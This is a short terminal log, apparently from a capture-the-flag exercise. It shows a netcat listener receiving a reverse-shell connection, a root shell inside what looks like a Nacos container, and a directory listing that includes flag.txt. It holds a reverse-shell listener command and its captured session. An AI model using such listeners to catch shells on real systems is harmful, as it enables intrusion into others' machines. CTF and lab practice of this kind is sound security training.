 root@VM-4-11-ubuntu:~# nc -lvvnp 7777
Listening on 0.0.0.0 7777
Connection received on 124.223.158.81 49240
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6bb72940b845:/usr/nacos/bin# ls /
ls /
bin
boot
dev
etc
flag.txt
home
jdk-8u25-linux-x64.tar.gz
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var